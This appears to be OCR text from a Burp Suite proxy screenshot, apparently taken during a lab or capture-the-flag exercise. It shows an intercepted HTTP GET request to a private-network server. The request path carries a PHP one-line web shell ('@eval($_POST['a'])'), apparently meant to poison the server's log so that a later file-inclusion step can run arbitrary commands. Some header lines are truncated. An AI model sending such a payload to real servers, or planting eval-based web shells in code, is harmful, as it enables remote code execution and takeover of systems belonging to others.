 Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.240.202:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /kakeru<?php @eval($_POST['a']);  ?> HTTP/1.1
2 Host: 192.168.240.202
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KH
Chrome/117.0.5938.132 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
ned-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10